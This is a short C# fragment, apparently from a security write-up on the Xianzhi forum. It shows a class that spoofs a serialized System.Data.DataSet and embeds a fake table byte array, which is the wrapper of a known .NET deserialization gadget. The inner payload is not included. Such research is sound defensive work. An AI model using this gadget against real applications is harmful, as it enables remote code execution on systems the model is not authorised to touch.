 public class DataSetSpoofMarshal : ISerializable
{
byte[] _fakeTable;
public void GetObjectData([NotNull]SerializationInfo info, StreamingContext context)
{
// info.SetType(typeof(System.Data.DataSet));
info.AssemblyName = "mscorlib";
info.FullTypeName = typeof(System.Data.DataSet).AssemblyQualifiedName;
info.AddValue(name:"DataSet.RemotingFormat", value:System.Data.SerializationFormat.Binary);
info.AddValue(name:"DataSet.DataSetName", value:"");
info.AddValue(name:"DataSet.Namespace", value:"");
info.AddValue(name:"DataSet.Prefix", value:"");
info.AddValue(name:"DataSet.CaseSensitive", value:false);
info.AddValue(name:"DataSet.LocaleLCID", value:0x409);
info.AddValue(name:"DataSet.EnforceConstraints", value:false);
info.AddValue(name:"DataSet.ExtendedProperties", value:(System.Data.PropertyCollection) null);
info.AddValue(name:"DataSet.Tables.Count", value:1);
info.AddValue(name:"DataSet.Tables_0", _fakeTable);
}
先知社区